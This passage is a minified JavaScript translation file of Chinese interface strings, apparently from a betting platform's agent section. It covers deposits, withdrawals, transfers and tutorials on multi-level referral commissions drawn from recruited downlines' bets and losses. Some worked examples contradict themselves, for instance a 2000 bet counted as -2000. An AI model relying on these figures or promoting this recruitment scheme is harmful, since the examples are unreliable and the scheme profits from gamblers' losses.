充值人次",firstDepositPerson:"首充人数",withdrawPerson:"提现人次",regCount:"注册人数",timesCount:"次数",statisticalDate:"统计日期",rechargeAmount:"充值金额",withdrawalAmount:"提现金额",netDiff:"充提差额",currentBalance:"当前余额",totalRecharge:"总充值",totalDepositPerson:"总充值人次",totalWithdraw:"总提现",totalWithdrawCount:"总提现次数",withdrawCount:"提现次数",firstChargeTotal:"总首充",firstDepositTotal:"总首充人数",firstChargeDirect:"直属首充",firstDepositDirect:"直属首充人数",firstChargeOther:"其他首充",firstDepositOther:"其他首充人数",rechargeDirect:"直属充值",rechargeDirectCount:"直属充值人次",rechargeOther:"其他充值",rechargeOtherCount:"其他充值人次",withdrawDirect:"直属提现",withdrawDirectCount:"直属提现次数",withdrawOther:"其他提现",withdrawOtherCount:"其他提现次数"},directReceive:{searchMemberID:"请输入会员ID",statisticalDate:"统计日期",totalClaimed:"合计领取",activityClaimed:"活动领取",taskClaimed:"任务领取",cashbackClaimed:"返水领取",vipClaimed:"VIP领取",agentCommission:"代理佣金",balanceTreasureInterest:"利息宝利息",totalOther:"其他汇总",totalOtherDetails:"其他汇总明细",rechargeDeduce:"充值优惠",turntableReward:"幸运转盘",blindBox:"盲盒抽奖",fund:"公积金领取",totalValue:"总计"},pickUpRecordRoot:{updateTime:"发放时间",pickUpTime:"领取时间",contributors:"贡献人数",amount:"金额",commissionReceived:"已领取佣金",auditRate:"稽核倍数",settleDay:"结算日"},transferRecord:{transferTime:"转账时间",transferInAccount:"转入账号",transferAmount:"转账金额",transfer:"转账",remark:"备注",totalTransferAmount:"累计转账"},proportion:{level:"级别",validBet:"有效投注",rebateAmount:"返佣金额",validNum:"有效人数",netProfix:"净盈利",profitRate:"返佣比例",unitSuffix:"（单位：个）",perRebateAmount:"返佣金额",perProfitRate:"返佣比例",perBoth:"返佣金额(比例)",rebateBoth:"返佣金额(比例)",perProfitRateSuffix:"(比例)",footer:"有效的条件：该下级充值金额<em> ≥ {0}</em>，并且有效投注<em> ≥ {1}</em>"},commissionCalculator:{title:"佣金模拟计算器",calculateButton:"计算佣金",estimatedLabel:"预计",calculationResult:"计算结果"},createAccount:{username:"请输入{range}位字符,支持英文/数字",usernameValid:"账号错误，请重新输入",passwordLabel:"登录密码",repeatPasswordLabel:"确认密码",password:"请输入{range}位包含英文/数字/符号两种",repeatPassword:"请再次输入登录密码",passwordValid:"密码错误，请重新输入",passwordRepeat:"密码不一致，请重新输入",verifyCodeLabel:"验证码",verifyCode:"请输入验证码",verifyCodeValid:"验证码有误，请重新输入",submit:"提交开户",model:{title:"开户成功",account:"账号",password:"密码",userAccount:"会员账号",userPassword:"登录密码",importTips:"请记住或妥善保存，离开此页面将无法再次找回。",button:"复制并关闭"}},directTransfer:{title:"直属下级转账",cansTransferAmount:"可转账余额",usernamePlaceholder:"请输入直属会员账号",userNameOrIdPlaceholder:"请输入会员账号或ID",transferAmountPlaceholder:"请输入转账金额，最大转账金额{amount}",remarkUser:"转账备注（通知对方)",remarkInternal:"转账备注（内部)",remarkPlaceholder:"请输入备注内容",max:"最大",transferConfirm:"转账确认",beforeTransfer:"转账前",afterTransfer:"转账后",directTransferRecord:"代理转账记录"},agentTransfer:{usernamePlaceholder:"请输入会员账号",subordinatePlaceholder:"请选择直属下级",usernamePlaceholderTip:"请输入正确的会员账号",password:"密码",passwordPlaceholder:"请输入登录密码",transferAmount:"转账金额",transferAmountPlaceholder:"请输入转账金额",availableBalance:"可用余额",transferTarget:"转账对象",transferTarget1:"转给直属下级",transferTarget2:"转给其他人",remark:"备注",remarkPlaceholder:"请输入{length}个字符内的备注",remarkPlaceholderWithNum:"请输入8个字符内的备注",button:"提交转账",selectPlaceholder:"选择直属",settingPwdTitle:"设置提现密码",settingPwdContent:"请先设置提现密码",transferSuccess:"转账成功",errorTips:"格式错误"},tutorialContent:{national:{bigAgent:{0:"直属业绩 500+3000+2000=5500",1:"直属佣金 5500*10%=<em>550</em>",2:"其他佣金 <em>30</em>+<em>60</em>+<em>600</em>=<em>690</em>",3:"本期佣金 <em>550</em>+<em>690</em>=<em>1240</em>"},direct:{validBet:"有效投注 {0}",b1Text:"B1给A贡献业绩: 500<br>贡献佣金: 500*10%=<em>50</em>",b2Text:"B2给A贡献业绩: 3000<br>贡献佣金: 3000*10%=<em>300</em>",b3Text:"B3给A贡献业绩: -2000<br>贡献佣金: -2000*10%=<em>-200</em>"},other:{validBet:"有效投注 {0}",c1_1Text:"C1给A贡献佣金:<br><em>-100</em>*30%=<em>-30</em>",c1_2Text:"C1给B1贡献业绩: -1000<br>贡献佣金: -1000*10%=<em>-100</em>",c2_1Text:"C2给B1贡献业绩: 2000<br>贡献佣金: 2000*10%=<em>200</em>",c2_2Text:"C2给A贡献佣金:<br><em>200</em>*30%=<em>60</em>",c3_1Text:"C3给B3贡献业绩:20000<br>贡献佣金: 20000*10%=<em>2000</em>",c3_2Text:"C3给A贡献佣金:<br><em>2000</em>*30%=<em>600</em>"},infiniteOther:{tips:"(无数下级)",contentText:"每一级都可给A贡献业绩和佣金，且不限下级层数，越多越好"},tutorialDetail:{content:"<h1><strong>举例说明如下：</strong></h1><p>假设当前有效投注的返佣比例为10%(即来自直属下级)，跨级部分额外佣金为比例中的比例(站长额外赠送)，赠送比例为30%，A是第一个发现商机的，马上发展了B1、B2和B3；B1又往下发展了C1和C2；B2无下级；B3往下发展了C3，第二天B1的有效投注为500，B2的有效投注为3000，B3的有效投注为2000，C1的有效投注为1000，C2的有效投注为2000，C3的有效投注为20000。那么他们之间的收益计算方式如下：</p><span>那么他们之间的收益计算方式如下：</span><ul><li><strong>1、A的收益计算方式如下：</strong><ul><li><strong>(1)A说明：</strong>A的佣金来源除了直属下级B1、B2和B3贡献，还有来自其他下级C1、C2和C3贡献;</li><li><strong>(2)A的直属业绩：</strong>即A的直属下级B1、B2和B3给A贡献的业绩，计算公式为：直属业绩=B1有效投注+B2有效投注+B3有效投注=500+3000+2000=5500；</li><li><strong>(3)A的直属佣金：</strong>直属佣金=直属业绩*返佣比例=5500*10%=<em>550</em>；</li><li><strong>(4)A的其他佣金：</strong>即来自C1、C2和C3贡献佣金，计算公式为：其他佣金=(C1有效投注+C2有效投注+C3有效投注)*返佣比例*赠送比例=(1000+2000+20000)*10%*30%=<em>690</em></li><li><strong>(5)A的本期佣金：</strong>本期佣金=直属佣金+其他佣金=<em>550</em>+<em>690</em>=<em>1240</em>。</li></ul></li><li><strong>2、B1的收益计算方式如下：</strong><ul><li><strong>(1)B1说明：</strong>B1的佣金来源于其直属下级C1和C2贡献；</li><li><strong>(2)B1的直属业绩：</strong>即B1的直属下级C1、C2给A贡献的业绩，计算公式为：直属业绩=C1有效投注+C2有效投注=1000+2000=3000；</li><li><strong>(3)B1的直属佣金：</strong>直属佣金=直属业绩*返佣比例=3000*10%=<em>300</em>；</li><li><strong>(4)B1的其他佣金：</strong>因C1和C2没有发展下级，故B1没有其他佣金；即其他佣金=<em>0</em>；</li><li><strong>(5)B1的本期佣金：</strong>本期佣金=直属佣金+其他佣金=<em>300</em>+<em>0</em>=<em>300</em>。</li></ul></li><li><strong>3、B2的收益计算方式如下：</strong><ul><li><strong>(1)B2说明：</strong>因为B2没有下级，所以B2没有佣金，即B2的本期佣金=<em>0</em>。</li></ul></li><li><strong>4、B3的收益计算方式如下：</strong>除了来自直属下级B1、B2和B3贡献，还有来自其他下级C1、C2和C3的贡献，具体如下：<ul><li><strong>(1)B3说明：</strong>B3的佣金来源于其直属下级C3贡献；</li><li><strong>(2)B3的直属业绩：</strong>即B3的直属下级C3给B3贡献的业绩，计算公式为：直属业绩=C3有效投注=20000=20000；</li><li><strong>(3)B3的直属佣金：</strong>直属佣金=直属业绩*返佣比例=20000*10%=<em>2000</em>；</li><li><strong>(4)B3的其他佣金：</strong>因C3没有发展下级，故B3没有其他佣金；即其他佣金=<em>0</em>；</li><li><strong>(5)B3的本期佣金：</strong>本期佣金=直属佣金+其他佣金=<em>2000</em>+<em>0</em>=<em>2000</em>。</li></ul></li><li><strong>5、全民代理补充说明：</strong><p>因全民代理代理模式可以发展无限下级，即N代表无限级，即可横向发展同时也可以纵向发展；为了便于解说，本文只取2层结构作为例子阐述。</p></li></ul>"}},infinite:{bigAgent:{0:"直属业绩 500+3000+2000=5500",1:"直属佣金 5500*3%=<em>165</em>",2:"其他佣金 <em>20</em>+<em>40</em>=<em>60</em>",3:"本期佣金 <em>165</em>+<em>60</em>=<em>225</em>"},direct:{validBet:"有效投注 {0}",b1Text:"B1给A贡献业绩: 500<br>贡献佣金: 500*3%=<em>15</em>",b2Text:"B2给A贡献业绩: 3000<br>贡献佣金: 3000*3%=<em>90</em>",b3Text:"B3给A贡献业绩: 2000<br>贡献佣金: 2000*3%=<em>60</em>"},other:{validBet:"有效投注 {0}",c1_1Text:"C1给A贡献佣金:<br>1000*2%=<em>20</em>",c1_2Text:"C1给B1贡献业绩: 1000<br>贡献佣金: 1000*1%=<em>10</em>",c2_1Text:"C2给B1贡献业绩: 2000<br>贡献佣金: 2000*1%=<em>20</em>",c2_2Text:"C2给A贡献佣金:<br>2000*2%=<em>40</em>",c3_1Text:"C3给B3贡献业绩:20000<br>贡献佣金: 20000*3%=<em>600</em>",c3_2Text:"C3给A贡献佣金:<br>20000*0%=<em>0</em>"},tutorialDetail:{content:"<h1><strong>举例说明如下：</strong></h1><p>假设当前0-10000的有效投注每10000返佣100（即1%），10000以上的有效投注每10000返佣300（即3%），A在本站第一个发现商机，马上发展了B1、B2和B3，B1又往下发展了C1和C2，B2无下级，B3发展了比较有实力的C3，第二天，B1本人的有效投注为500，B2本人的有效投注为3000，B3本人的有效投注为2000，C1本人的有效投注为1000，C2本人的有效投注为2000，C3本人的有效投注达20000。</p><span>那么他们之间的收益计算方式如下：</span><ul><li><strong>1、什么是极差返佣比？</strong><p><strong>极差返佣比是指：</strong>在本期结算中，当前代理的总业绩对应的返佣比例与其直属下级的总业绩对应的返佣比例相减得出的差额被称为极差返佣比例。</p><p><strong>举例说明：</strong>假设A的总业绩为28500，则对应返佣比例为3%；直属下级B1的总业绩为3000，则对应的返佣比例为1%；直属下级B3的总业绩为20000，则对应的返佣比例为3%。根据计算，A与B1的极差返佣比例为：3%-1%=2%；A与B3的极差返佣比例为：3%-3%=0%。</p></li><li><strong>2、B1的收益计算方式如下：</strong><ul><li><strong>(1)B1说明：</strong>B1的佣金来源于其直属下级C1和C2贡献；</li><li><strong>(2)B1的直属业绩：</strong>即B1的直属下级C1、C2给A贡献的业绩，计算公式为：直属业绩=C1有效投注+C2有效投注=1000+2000=3000；</li><li><strong>(3)B1的其他业绩：</strong>因B1的直属下级C1、C2没有发展下级，所以B1的其他业绩为0；</li><li><strong>(4)B1的总业绩：</strong>总业绩=直属业绩+其他业绩=3000+0=3000；</li><li><strong>(5)B1的返佣比例：</strong>因B1的总业绩为3000，所以对应的返佣比例是1%；</li><li><strong>(6)B1的直属佣金：</strong>直属佣金=直属业绩*返佣比例=3000*1%=<em>30</em>；</li><li><strong>(7)B1的其他佣金：</strong>因C1和C2没有下级，所以B2没有其他佣金，即其他佣金=<em>0</em>；</li><li><strong>(8)B1的本期佣金：</strong>本期佣金=直属佣金+其他佣金=<em>30</em>+<em>0</em>=<em>30</em>。</li></ul></li><li><strong>3、B2的收益计算方式如下：</strong><ul><li><strong>(1)B2说明：</strong>因B2没有下级，所以B2没有佣金，即B2的本期佣金=<em>0</em>。</li></ul></li><li><strong>4、B3的收益方式如下：</strong><ul><li><strong>(1)B3说明：</strong>B3的佣金来源于其直属下级C3贡献；</li><li><strong>(2)B3的直属业绩：</strong>即B3的直属下级C3给B3贡献的业绩，计算公式为：直属业绩=C3有效投注=20000=20000；</li><li><strong>(3)B3的其他业绩：</strong>因B3的直属下级C3没有发展下级，所以B3的其他业绩为0；</li><li><strong>(4)B3的总业绩：</strong>总业绩=直属业绩+其他业绩=20000+0=20000；</li><li><strong>(5)B3的返佣比例：</strong>因B3的总业绩为20000，所以对应的返佣比例是3%；</li><li><strong>(6)B3的直属佣金：</strong>直属佣金=直属业绩*返佣比例=20000*3%=<em>600</em>；</li><li><strong>(7)B3的其他佣金：</strong>因C3没有发展下级，所以B3没有其他佣金；即其他佣金=<em>0</em>；</li><li><strong>(8)B3的本期佣金：</strong>本期佣金=直属佣金+其他佣金=<em>600</em>+<em>0</em>=<em>600</em>。</li></ul></li><li><strong>5、A的收益计算方式如下：</strong><ul><li><strong>(1)A说明：</strong>A的佣金来源除了直属下级B1、B2和B3贡献，还有来自其他下级C1、C2和C3贡献；</li><li><strong>(2)A的直属业绩：</strong>即A的直属下级B1、B2和B3给A贡献的业绩，计算公式为：直属业绩=B1有效投注+B2有效投注+B3有效投注=500+3000+2000=5500；</li><li><strong>(3)A的其他业绩：</strong>即A的其他下级C1、C2和C3贡献，计算公式为：其他业绩=C1有效投注+C2有效投注+C3有效投注=1000+2000+20000=23000；</li><li><strong>(4)A的总业绩：</strong>总业绩=直属业绩+其他业绩=5500+23000=28500；</li><li><strong>(5)A的返佣比例：</strong>因A的总业绩为28500，所以A的返佣比例为3%；</li><li><strong>(6)A的直属佣金：</strong>直属佣金=直属业绩*返佣比例=5500*3%=<em>165</em>；</li><li><strong>(7)A的其他佣金：</strong>因A的直属下级B1的返佣比例为1%，所以A与B1极差返佣比例为3%-1%=2%；因直属下级B2没有总业绩故而没有返佣比例，所以不存在极差返佣比；因直属下级B3的返佣比例为3%，所以A与B3的极差为3%-3%=0%。计算公式为：其他佣金=B1的总业绩*极差返佣比例+B2的总业绩*极差返佣比例+B3的总业绩*极差返佣比例=3000*2%+0+20000*0%=<em>60</em>；</li><li><strong>(8)A的本期佣金：</strong>本期佣金=直属佣金+其他佣金=<em>165</em>+<em>60</em>=<em>225</em>。</li></ul></li><li><strong>6、无限极补充说明：</strong><p>因无限极差代理模式可以发展无限下级，即N代表无限级，即可横向发展同时也可以纵向发展；为了便于解说，本文只取2层结构作为例子阐述。</p></li></ul>"}},netProfit:{bigAgent:{0:"本期业绩 -(-500-3000+2000)-600=900",1:"本期佣金 900*10%=<em>90</em>"},direct:{validBet:"净盈利 {0}",b1Text:"B1给A贡献业绩: 500<br>贡献佣金: 500*10%=<em>50</em>",b2Text:"B2给A贡献业绩: 3000<br>贡献佣金: 3000*10%=<em>300</em>",b3Text:"B3给A贡献业绩: -2000<br>贡献佣金: -2000*10%=<em>-200</em>"},tutorialDetail:{content:"<h1><strong>举例说明如下：</strong></h1><p>假设当前净盈利的返佣比例为10%(即来自直属下级)，A是第一个发现商机的，马上发展了B1、B2和B3。第三天B1的净盈利为-500，B2的净盈利为-3000，B3的净盈利为2000，且A的上期结余为-600(即上期结算时平台亏损的金额)。</p><span>那么A的收益计算方式如下：</span><ul><li><strong>1、什么是净盈利？</strong>净盈利=会员本期输赢+领取奖励+充值手续费+提现手续费+三方游戏成本<ul><li><strong>(1)以B1为例：</strong>假设B1在本期结算期间输赢-700(即B1亏损700)，且期间B1从平台中领取100奖励，B1的充值让平台消耗15手续费，B1的提现让平台消耗5手续费，B1进入第三方游戏让平台消耗80成本，则B1的净盈利=-700+100+15+5+80=-500，即B1给A贡献业绩为500；</li><li><strong>(2)以B3为例：</strong>假设B3在本期结算期间输赢1900.00(即B3盈利1900)，且期间B3从平台中领取100奖励，B3的充值让平台消耗15手续费，B3的提现让平台消耗5手续费，B3进入第三方游戏让平台消耗80成本，则B3的净盈利=1900+100+15+5+80=2000，即B3给A贡献业绩为-2000。</li></ul></li><li><strong>2、A的直属业绩：</strong>即A的直属下级B1、B2和B3给A贡献的总业绩，计算公式为：直属业绩=-(B1净盈利+B2净盈利+B3净盈利)=-(-500-3000+2000)=1500。</li><li><strong>3、A的本期业绩：</strong>即A的直属业绩与上期结余之和，计算公式为：本期业绩=直属业绩+上期结余=1500-600=900。</li><li><strong>4、A的本期佣金：</strong>本期佣金=本期业绩*返佣比例=900*10%=<em>90</em>。</li></ul>"}},firstLevel:{bigAgent:{0:"本期业绩 3000+5000+6000=14000",1:"本期佣金 14000*3%=<em>420</em>"},direct:{b1Text:"B1给A贡献业绩: 3000<br>贡献佣金: 3000*3%=<em>90</em>",b2Text:"B2给A贡献业绩: 5000<br>贡献佣金: 5000*3%=<em>150</em>",b3Text:"B3给A贡献业绩: 6000<br>贡献佣金: 6000*3%=<em>180</em>"},tutorialDetail:{content:"<h1><strong>举例说明如下：</strong></h1><p>假设当前0-10000的有效投注每10000返佣100(即1%)，10000以上的有效投注每10000返佣300(即3%)，A在本站第一个发现商机，马上发展了B1、B2和B3。第二天，B1本人的有效投注为3000，B2本人的有效投注为5000，B3本人的有效投注为6000。</p><span>那么A收益计算方式如下：</span><ul><li><strong>1、A的直属业绩：</strong>即A的直属下级B1、B2和B3给A贡献的总业绩，计算公式为：直属业绩=B1有效投注+B2有效投注+B3有效投注)=(3000+5000+6000)=14000。</li><li><strong>2、A的返佣比例：</strong>因A的直属业绩为14000，所以对应的返佣比例是3%。</li><li><strong>3、A的本期佣金：</strong>本期佣金=直属业绩*返佣比例=14000*3%=<em>420</em>。</li></ul>"}},threeNetProfit:{bigAgent:{0:"本期业绩 500+3000-2000-600=900",1:"直属佣金 900*10%=<em>90</em>",2:"其他佣金 <em>90</em>-<em>30</em>+<em>60</em>+<em>600</em>=<em>720</em>",3:"本期佣金 <em>90</em>+<em>720</em>=<em>810</em>"},direct:{b1Text:"B1给A贡献业绩: 500<br>贡献佣金: 500*10%=<em>50</em>",b2Text:"B2给A贡献业绩: 3000<br>贡献佣金: 3000*10%=<em>300</em>",b3Text:"B3给A贡献业绩: -2000<br>贡献佣金: -2000*10%=<em>-200</em>"},other:{c1_1Text:"C1给A贡献佣金:<br><em>-100</em>*30%=<em>-30</em>",c1_2Text:"C1给B1贡献业绩: -1000<br>贡献佣金: -1000*10%=<em>-100</em>",c2_1Text:"C2给B1贡献业绩: 2000<br>贡献佣金: 2000*10%=<em>200</em>",c2_2Text:"C2给A贡献佣金:<br><em>200</em>*30%=<em>60</em>",c3_1Text:"C3给B3贡献业绩:20000<br>贡献佣金: 20000*10%=<em>2000</em>",c3_2Text:"C3给A贡献佣金:<br>2000*30%=<em>600</em>",d1_1Text:"D1给C1贡献业绩:3000<br>贡献佣金: 3000*10%=<em>300</em>",d2_2text:"D1给B1贡献佣金:<br><em>300</em>*30%=<em>90</em>",d2_3text:"D1给A贡献佣金:<br><em>300</em>*30%=<em>90</em>"},level:{0:"一级成员<br/>（直属）",1:"二级成员<br/>（其他）",2:"三级成员<br/>（其他）"},tutorialDetail:{content:"<h1><strong>举例说明如下：</strong></h1><p>假设当前净盈利的返佣比例为10%(即来自直属下级)，跨级部分额外佣金为站长额外固定赠送，赠送比例为30%。A是第一个发现商机的，马上发展了B1、B2和B3；B1又往下发展了C1和C2；B2无下级；B3往下发展了C3，C1往下发展了D1。第三天B1的净盈利为-500，B2的净盈利为-3000，B3的净盈利为2000，C1的净盈利为1000，C2的净盈利为-2000，C3的净盈利为-20000，D1的净盈利为-3000，其中A的上期结余为-600(即上期结算时平台亏损的金额)，B1、B3、C1的上期结余为0(即上期结算时平台无亏损)。</p><span>那么他们之间的收益计算方式如下：</span><ul><li><strong>1、什么是净盈利？</strong>净盈利=会员本期输赢+领取奖励+充值手续费+提现手续费+三方游戏成本<ul><li><strong>(1)以B1为例：</strong>假设B1在本期结算期间输赢-700(即B1亏损700)，且期间B1从平台中领取100奖励，B1的充值让平台消耗15手续费，B1的提现让平台消耗5手续费，B1进入第三方游戏让平台消耗80成本，则B1的净盈利=-700+100+15+5+80=-500，即B1给A贡献业绩是500；</li><li><strong>(2)以B3为例：</strong>假设B3在本期结算期间输赢1900(即B3盈利1900)，且期间B3从平台中领取100奖励，B3的充值让平台消耗15手续费，B3的提现让平台消耗5手续费，B3进入第三方游戏让平台消耗80成本，则B3的净盈利=1900+100+15+5+80=2000，即B3给A贡献业绩是-2000。</li></ul></li><li><strong>2、A的收益计算方式如下：</strong><ul><li><strong>(1)A说明：</strong>A的佣金来源除了直属下级B1、B2和B3贡献，还有来自其他下级C1、C2和C3以及D1的贡献;</li><li><strong>(2)A的直属业绩：</strong>即A的直属下级B1、B2和B3给A贡献的业绩，计算公式为：直属业绩=-(B1净盈利+B2净盈利+B3净盈利)=-(-500-3000+2000)=1500；</li><li><strong>(3)A的本期业绩：</strong>即A的直属业绩与上期结余之和，计算公式为：本期业绩=直属业绩+上期结余=1500-600=900；</li><li><strong>(4)A的直属佣金：</strong>直属佣金=本期业绩*返佣比例=900*10%=<em>90</em>；</li><li><strong>(5)A的其他佣金：</strong>即来自C1、C2和C3以及D1贡献佣金，计算公式为：其他佣金=-(C1净盈利+C2净盈利+C3净盈利+D1净盈利)*返佣比例*赠送比例=-(1000-2000-20000-3000)*10%*30%=<em>720</em>;</li><li><strong>(6)A的本期佣金：</strong>本期佣金=直属佣金+其他佣金=<em>90</em>+<em>720</em>=<em>810</em>。</li></ul></li><li><strong>3、B1的收益计算方式如下：</strong><ul><li><strong>(1)B1说明：</strong>B1的佣金来源除了直属下级C1和C2之外，还有来自其他下级的D1的贡献；</li><li><strong>(2)B1的直属业绩：</strong>即B1的直属下级C1和C2贡献的业绩，计算公式为：直属业绩=-(C1净盈利+C2净盈利)=(-1000+2000)=1000;</li><li><strong>(3)B1的本期业绩：</strong>即B1的直属业绩与上期结余之和，计算公式为：本期业绩=直属业绩+上期结余=1000+0=1000；</li><li><strong>(4)B1的直属佣金：</strong>直属佣金=本期业绩*返佣比例=1000*10%=<em>100</em>；</li><li><strong>(5)B1的其他佣金：</strong>即来自D1贡献贡献，计算公式为：其他佣金=-D1净盈利*返佣比例*赠送比例=3000*10%*30%=<em>90</em>；</li><li><strong>(6)B1的本期佣金：</strong>本期佣金=直属佣金+其他佣金=<em>100</em>+<em>90</em>=<em>190</em>。</li></ul></li><li><strong>4、B2的收益计算方式如下：</strong><ul><li><strong>(1)B2说明：</strong>因B2没有下级，所以B2没有佣金，即B2的本期佣金=<em>0</em>。</li></ul></li><li><strong>5、B3的收益计算方式如下：</strong><ul><li><strong>(1)B3说明：</strong>因B3只有一个直属下级C3，所以B3的佣金来源于其直属下级C3的贡献；</li><li><strong>(2)B3的直属业绩：</strong>即B3的直属下级C3的贡献业绩，计算公式为：直属业绩=-C3净盈利=20000；</li><li><strong>(3)B3的本期业绩：</strong>即B3的直属业绩和上期业绩之和，计算公式为：本期业绩=直属业绩+上期结余=20000+0=20000；</li><li><strong>(4)B3的直属佣金：</strong>直属佣金=本期业绩*返佣比例=20000*10%=<em>2000</em>；</li><li><strong>(5)B3的其他佣金：</strong>因C3没有发展下级，故而B3没有其他佣金，即其他佣金=<em>0</em>；</li><li><strong>(6)B3的本期佣金：</strong>本期佣金=直属佣金+其他佣金=<em>2000</em>+<em>0</em>=<em>2000</em>。</li></ul></li><li><strong>6、C1的收益计算方式如下：</strong><ul><li><strong>(1)C1说明：</strong>因C1只有一个直属下级D1，所以C1的佣金来源于其直属下级D1的贡献；</li><li><strong>(2)C1的直属业绩：</strong>即C1的直属下级D1的贡献业绩，计算公式为：直属业绩=-D1净盈利=3000；</li><li><strong>(3)C1的本期业绩：</strong>即C1的直属业绩和上期业绩之和，计算公式为：本期业绩=直属业绩+上期结余=3000+0=3000；</li><li><strong>(4)C1的直属佣金：</strong>直属佣金=本期业绩*返佣比例=3000*10%=<em>300</em>；</li><li><strong>(5)C1的其他佣金：</strong>因D1没有发展下级，故而C1没有其他佣金，即其他佣金=<em>0</em>；</li><li><strong>(6)C1的本期佣金：</strong>本期佣金=直属佣金+其他佣金=<em>300</em>+<em>0</em>=<em>300</em>。</li></ul></li></ul>"}}},multipleRewards:{prizeTask:{ultimatePrize:"终极大奖",completion:"已完成{0}%",prizeTask1:"首充任务",prizeTask2:"充值任务",prizeTask3:"投注任务",prizeTask4:"净盈利任务",firstDepositUsers:"首充人数",recharge:"存款",validBet:"有效投注",netProfit:"净盈利"},commissionContent:{firstDepositCommission:"首充佣金",firstDepositUsers:"首充人数",levelOneRechargeCommission:"一级充值佣金",rechargeCommission:"充值佣金",levelTwoRechargeCommission:"二级充值佣金",levelThreeRechargeCommission:"三级充值佣金",totalRechargeCommission:"总充值佣金",validBetCommission:"有效投注佣金",levelOneBetCommission:"一级投注佣金",levelTwoBetCommission:"二级投注佣金",levelThreeBetCommission:"三级投注佣金",totalBetCommission:"总投注佣金",netProfitCommission:"净盈利佣金",levelOneNetProfitCommission:"一级净盈利佣金",levelTwoNetProfitCommission:"二级净盈利佣金",levelThreeNetProfitCommission:"三级净盈利佣金",totalNetProfitCommission:"总净盈利佣金",settlementNote:"结算后才可能领取，结算时间"},proportion:{firstRechargeCommissionRate:"首充返佣比例",rechargeCommissionRate:"充值返佣比例",bettingCommissionRate:"投注返佣比例",netProfitRate:"净盈利返佣比例",agentCommissionRulesDescription:"代理佣金规则说明",firstRechargeCommissionRateTable:"首充返佣比例对照表",rechargeCommissionRateTable:"充值返佣比例对照表",effectiveBettingCommissionRateTable:"有效投注返佣比例对照表",netProfitCommissionRateTable:"净盈利返佣比例对照表",today:"今日",nextDay:"次日",firstRechargeUsers:"首充人数",rem:"大于等于",rechargeTotal:"累计充值",firstRechargeCommission:"首充返佣",level1CommissionRate:"一级返佣比例",level2CommissionRate:"二级返佣比例",level3CommissionRate:"三级返佣比例",level1:"一级",level2:"二级",level3:"三级",rule:{tiered:"<strong>阶梯式返佣：</strong> 所有佣金都是按阶梯进行，业绩越高，返佣比例就越高，详见以下返佣比例对照表。",firstDeposit:"<strong>首充返佣规则：</strong> 因首充为实时返佣，所以当达到首充有效人数条件时，即可进行返佣。",firstDepositAlt:"<strong>首充返佣规则：</strong> 首充为实时返佣，一旦达到首充有效人数条件，即可进行返佣。",depositBet:"<strong>充值和投注返佣规则：</strong> 因充值和投注都是先按最低等级开始的实时返佣，所以结算周期刚开始时先按最低佣金比例计算，随着业绩积累逐渐提升比例，越到结算末期佣金比例越高。",depositBetAlt:"<strong>充值和投注返佣规则：</strong> 因充值和投注都是先按最低等级开始的实时返佣，所以结算周期刚开始时先按最低佣金比例计算，随着业绩积累逐渐提升比例，越到结算末期佣金比例越高。且结算周期结束后，系统将按最高返佣比例一次性补偿差额，差额的计算公式：<strong>周期差额=周期业绩x周期最高返佣比例-周期已领取。</strong>",profit:"<strong>净盈利返佣规则：</strong> 因净盈利需要以周期为单位进行统计，所以佣金无法实时领取，需要等到次日结算后，再按当天业绩对应的佣金比例进行返佣，即当天净盈利业绩直接决定当天的返佣比例。"}},commission:{ultimatePrize:"终极大奖",bettingCommission:"投注佣金",totalUltimatePrize:"总终极大奖",totalFirstDepositCommission:"总首充佣金",level1:"来自一级",level2:"来自二级",level3:"来自三级",toDayDeposit:"今日充值",todayBet:"今日投注",todayNetProfit:"今日净盈利",commissionRateRules:"佣金比例规则",counts:"人数",undone:"未完成",nextSettleTime:"距离下次结算",rateTips:"因净盈利需要以周期为单位进行统计，所以佣金无法实时领取，需要等到次日结算后，再当天按业绩对应的佣金比例进行返佣，即当天净盈利业绩决定当天的返佣比例。",rule:{1:"因充值和投注都是先按最低等级开始的实时返佣，所以结算周期刚开始时先按最低佣金比例计算，随着业绩积累逐渐提升比例，越到结算末期佣金比例越高。",2:"<strong>举例说明：</strong>以每日凌晨0点作为结算周期为例，今日累计充值100的一级返佣为1%，充值3000的一级返佣为3%，假设B是A的直属下级，若B于今日1点充值200(超过100，享受1%佣金)，则A在凌晨1点立即获得佣金200*1%=2；若B于14点再充值4000(即超过3000，享受3%佣金)，则A在今日14点立即获得佣金4000*3%=120。",diff1:"因充值和投注都是先按最低等级开始的实时返佣，所以结算周期刚开始时先按最低佣金比例计算，随着业绩积累逐渐提升比例，越到结算末期佣金比例越高。且结算周期结束后，系统将按最高返佣比例一次性补偿差额，差额的计算公式：<strong>周期差额=周期业绩x周期最高返佣比例-周期已领取。</strong>",diff2:"<strong>举例说明：</strong>以每日凌晨0点作为结算周期为例，今日累计充值100的一级返佣为1%，充值3000的一级返佣为3%，假设B是A的直属下级，若B于今日1点充值200(超过100，享受1%佣金)，则A在凌晨1点立即获得佣金200*1%=2；若B于14点再充值4000(即超过3000，享受3%佣金)，则A在今日14点立即获得佣金4000*3%=120。次日凌晨0点结算周期后，系统将补给A的佣金差额为：(2000+4000)*3% -(20+120)=6000*3%-140=40。"}},performance:{level1Deposit:"一级充值",level1Bet:"一级投注",level1ValidBet:"一级有效投注",level1Profit:"一级净盈利",level1CommissionRate:"一级净盈利返佣",level2Deposit:"二级充值",level2Bet:"二级投注",level2ValidBet:"二级有效投注",level2Profit:"二级净盈利",level2CommissionRate:"二级净盈利返佣",level3Deposit:"三级充值",level3Bet:"三级投注",level3ValidBet:"三级有效投注",level3Profit:"三级净盈利",level3CommissionRate:"三级净盈利返佣",commissionRate:"净盈利返佣",depositCommission:"充值返佣",betCommission:"投注返佣",totalDeposit:"总充值",totalBet:"总投注",totalNetProfit:"总净盈利",winLossAmount:"输赢金额",totalContribution:"总贡献",tipsNetProfit:"净盈利=输赢金额+领取奖励+三方成本+总手续费",tipsHandlingFee:"总手续费=充值手续费+提现手续费"},tutorial:{currentCommission:"本期佣金",directMember:"直属下级",otherMember:"其他下级",commissionRate:"返佣金额(比例)",senderToReceiver:"{sender}给{receiver}",rules:{level1Commission:"一级佣金",level2Commission:"二级佣金",level3Commission:"三级佣金",level:"层级",tableRem1:"假设多奖励佣金对照表如下",tableRem2:"直属下级当天有2人完成首充，所有直属下级当天充值≥1000、且有效投注≥900、且净盈利≥500等同时满足才能领取",par1:"<strong>多奖励模式佣金组成说明：</strong><p>多奖励模式由终极大奖、首充佣金、充值佣金、有效投注佣金和净盈利佣金四部分组成，只要满足任意一种方式，即可获得对应类型的佣金。</p